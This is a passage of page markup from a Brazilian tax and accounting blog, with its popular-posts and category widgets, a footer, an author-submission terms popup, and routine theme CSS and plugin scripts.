block_td_uid_29_6975994ca9ee3.td_column_number = "1";
block_td_uid_29_6975994ca9ee3.block_type = "td_block_7";
block_td_uid_29_6975994ca9ee3.post_count = "3";
block_td_uid_29_6975994ca9ee3.found_posts = "448";
block_td_uid_29_6975994ca9ee3.header_color = "";
block_td_uid_29_6975994ca9ee3.ajax_pagination_infinite_stop = "";
block_td_uid_29_6975994ca9ee3.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_29_6975994ca9ee3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=td_uid_29_6975994ca9ee3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" class="td-image-wrap" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?">Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-19T14:04:11+00:00" >maio 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" class="td-image-wrap" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer">Filme “O contador” estreia em 20 de Outubro no Brasil: veja...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-13T13:20:02+00:00" >maio 13, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" class="td-image-wrap" title="Vai abrir MEI? Você vai perder o seguro desemprego"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vai abrir MEI? Você vai perder o seguro desemprego"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" title="Vai abrir MEI? Você vai perder o seguro desemprego">Vai abrir MEI? Você vai perder o seguro desemprego</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T21:11:43+00:00" >abril 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_30_6975994cabbda_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_6975994cabbda" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIAS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogtributario.com.br/category/noticias/"><span class="td-cat-name">Notícias</span><span class="td-cat-no">419</span></a></li><li><a href="https://blogtributario.com.br/category/contabilidade/"><span class="td-cat-name">Contabilidade</span><span class="td-cat-no">177</span></a></li><li><a href="https://blogtributario.com.br/category/economia-e-financas/"><span class="td-cat-name">Economia e Finanças</span><span class="td-cat-no">135</span></a></li><li><a href="https://blogtributario.com.br/category/notas/"><span class="td-cat-name">Notas</span><span class="td-cat-no">24</span></a></li><li><a href="https://blogtributario.com.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">23</span></a></li><li><a href="https://blogtributario.com.br/category/documentos-fiscais/"><span class="td-cat-name">Documentos Fiscais</span><span class="td-cat-no">21</span></a></li><li><a href="https://blogtributario.com.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">14</span></a></li><li><a href="https://blogtributario.com.br/category/sem-categoria/"><span class="td-cat-name">Sem Categoria</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogtributario.com.br/"><img class="td-retina-data" src="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" alt="" title="" width="1786" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Blog Tributário tem a missão de prover informações e conteúdos relevantes, atualizados e completos sobre a área tributária e assuntos relacionados. 
<a href="/enviar-artigo/" style="color: #0079b2;"> Enviar Artigo</a> /
<a href="/sobre-o-blog" style="color: #0079b2;"> Contato </a><div class="footer-email-wrap">Entre em contato: <a href="mailto:contato@blogtributario.com.br">contato@blogtributario.com.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT 2016  - Blog Tributário, Todos os direitos reservados.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<div id="pum-3112" class="pum pum-overlay pum-theme-3052 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3112,&quot;slug&quot;:&quot;termo-de-condicoes&quot;,&quot;theme_id&quot;:3052,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href*=\&quot;contains\&quot;]&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FECHAR&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3112" class="pum-container popmake theme-3052 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p>Ao firmar o presente termo, declaro que o conteúdo do artigo, acima identificado, é de <strong>minha exclusiva autoria</strong>, não existindo sobre ele qualquer impedimento quanto à sua publicação, especialmente por não infringir as normas reguladoras do direito autoral, razão pela qual me responsabilizo por eventuais questionamentos judiciais ou extrajudiciais surgidos em decorrência de sua divulgação, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade nesse sentido.</p>
<p>Em acréscimo, declaro ainda assumir inteira responsabilidade pelo conteúdo do texto cuja publicação aqui autorizo, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade pelas informações e opiniões contidas no mesmo.</p>
<p>Por fim, procedo a entrega do presente texto, estando o seu conteúdo já revisado gramaticalmente.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			FECHAR            </button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.2

        uid: 6975994cacdf5
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap {
    background-color: #F7F7F7;
}

.td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #FFF;
}

.td-header-style-9 .td-header-top-menu {
    color: #FFF!important;
}

.td-header-style-9 .td-header-top-menu-full {
    background-color: #216C7B;
    color: white;
    border-bottom:0!important; 
}

.td-trending-now-title {background-color: #e29c04;}

.post {
    background-color: #fff;
    padding: 20px;
    box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
}

.td-header-wrap .td-affix .sf-menu > li > a {
    font-size: 11px!important;
} 

.sf-menu > li:first-child > a:after, .sf-menu > li:first-child .td-post-category:hover {
    background-color: #e29c04;
}

.sf-menu > li:first-child .td-mega-span  h3 a:hover, .sf-menu > li:first-child .td_mod_mega_menu:hover .entry-title a{
    color: #e29c04!important;
}

.sf-menu > li:nth-child(2) > a:after, .sf-menu > li:nth-child(2) .td-post-category:hover {
    background-color: #4CAF50;
}

.sf-menu > li:nth-child(2) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(2) .td_mod_mega_menu:hover .entry-title a {
    color: #4CAF50!important;
}


.sf-menu > li:nth-child(3) > a:after, .sf-menu > li:nth-child(3) .td-post-category:hover {
    background-color: #4DB2EC;
}

.sf-menu > li:nth-child(3) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(3) .td_mod_mega_menu:hover .entry-title a {
    color: #4DB2EC!important;
}


.sf-menu > li:nth-child(4) > a:after, .sf-menu > li:nth-child(4) .td-post-category:hover {
    background-color: #664C9F;
}

.sf-menu > li:nth-child(4) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(4) .td_mod_mega_menu:hover .entry-title a {
    color: #664C9F!important;
}


.sf-menu > li:nth-child(5) > a:after, .sf-menu > li:nth-child(5) .td-post-category:hover {
    background-color: #FDC543;
}

.sf-menu > li:nth-child(5) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(5) .td_mod_mega_menu:hover .entry-title a {
    color: #FDC543!important;
}


.sf-menu > li:nth-child(6) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #F44336;
}

.sf-menu > li:nth-child(6) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #F44336!important;
}

.sf-menu > li:nth-child(7) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #607D8B;
}

.sf-menu > li:nth-child(7) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #607D8B!important;
}

.sf-menu a.sf-with-ul {
    padding-right: 26px !important;
    min-width: 1px;
}

.CSSTableGenerator {
	margin:0px;padding:0px;
	width:100%;
	border:1px solid #000000;
	
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
	
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;padding:0px;
}.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
}.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
}.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#e0f1ff; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#c9e7ff; }.CSSTableGenerator td{
	vertical-align:middle;
	
	
	border:1px solid #000000;
	border-width:0px 1px 1px 0px;
	text-align:left;
	padding:9px;
	font-size:11px;
	font-family:Arial;
	font-weight:bold;
	color:#000000;
}.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
	border:0px solid #000000;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-size:14px;
	font-family:Arial;
	font-weight:bold;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blogtributario.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.0' id='jquery-mask-form-js'></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = "loader";
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.3' id='masks-form-fields-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.11","ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blogtributario.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3052","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3112":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_id":3052,"size":"medium","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center ","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href*=\"contains\"]","do_default":null,"cookie":{"name":null}}}],"theme_slug":"default-theme","id":3112,"slug":"termo-de-condicoes"}};
/* ]]> */
</script>
<script type='text/javascript' src='//blogtributario.com.br/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1568636777&#038;ver=1.8.11' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=1579563559038279&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_4_6975994c3b0bf").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 1000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_4_6975994c3b0bf .prevButton"),
        navNextSelector: jQuery("#td_uid_4_6975994c3b0bf .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

		

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_6975994c2df95 .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		

		

			

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_6975994c2df95 .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			

			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogtributario.com.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogtributario.com.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #0079b2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0079b2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0079b2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0079b2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0079b2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
